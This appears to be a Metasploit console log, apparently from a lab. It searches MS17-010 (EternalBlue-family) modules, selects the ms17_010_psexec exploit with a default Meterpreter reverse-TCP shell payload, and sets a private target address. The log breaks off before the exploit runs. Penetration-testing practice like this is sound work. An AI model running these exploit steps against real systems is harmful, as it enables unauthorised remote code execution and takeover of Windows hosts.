 msf6 exploit(windows/smb/ms17_010_eternalblue) > back
msf6 > search ms17
Matching Modules
================
   #  Name                                                  Disclosure Date  Rank     Check  Description
   -  ----                                                  ---------------  ----     -----  -----------
   0  exploit/windows/smb/ms17_010_eternalblue              2017-03-14       average  Yes    MS17-010 EternalBlue SMB Remote Windows Kernel Pool Cor
ruption
   1  exploit/windows/smb/ms17_010_psexec                   2017-03-14       normal   Yes    MS17-010 EternalRomance/EternalSynergy/EternalChampion
SMB Remote Windows Code Execution
   2  auxiliary/admin/smb/ms17_010_command                  2017-03-14       normal   No     MS17-010 EternalRomance/EternalSynergy/EternalChampion
SMB Remote Windows Command Execution
   3  auxiliary/scanner/smb/smb_ms17_010                                     normal   No     MS17-010 SMB RCE Detection
   4  exploit/windows/fileformat/office_ms17_11882          2017-11-15       manual   No     Microsoft Office CVE-2017-11882
   5  auxiliary/admin/mssql/mssql_escalate_execute_as                        normal   No     Microsoft SQL Server Escalate EXECUTE AS
   6  auxiliary/admin/mssql/mssql_escalate_execute_as_sqli                   normal   No     Microsoft SQL Server SQLi Escalate Execute AS
   7  exploit/windows/smb/smb_doublepulsar_rce              2017-04-14       great    Yes    SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 7, use 7 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 > use 1
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > set rhost 192.168.58.141
rhost => 192.168.58.141
msf6 exploit(windows/smb/ms17_010_psexec) >